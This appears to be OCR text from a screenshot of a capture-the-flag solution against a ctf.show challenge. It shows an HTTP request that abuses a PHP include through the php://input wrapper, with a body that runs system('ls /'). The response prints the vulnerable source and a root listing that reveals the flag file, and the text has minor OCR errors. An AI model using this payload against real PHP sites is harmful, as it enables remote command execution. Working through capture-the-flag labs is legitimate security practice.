 1 ×
发送
取消
目标: http://2cfa6439-9d44-4730-924e-3bc56
请求
美化 Raw Hex
\n
1 POST /?u=http://php:://input HTTP/1.1
2 Host: 2cfa6439-9d44-4730-924e-3bc564b87b6f.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://2cfa6439-9d44-4730-924e-3bc564b87b6f.challenge.ctf.show/
8 Connection: close
9 Cookie: _ga=GA1.2.1796869179.1668183430 ; UM_distinctid=
1880b2338f11293-084d18f9f0e494-d545429-168ed0-1880b2338f21054
10 Upgrade-Insecure-Requests : 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 23
13
14 <?php system('ls /');?>
响应
美化 Raw Hex 页面渲染
\n
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2023-05-10 09:52:06
# @Last Modified by:   h1xa
# @Last Modified time: 2023-05-12 13:25:53
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$data = parse_url($_GET['u']);
include $data['host'].$data['path']; _f1ag_1s_h3re.txt bin dev
etc home lib media mnt opt proc root run sbin srv sys tmp usr var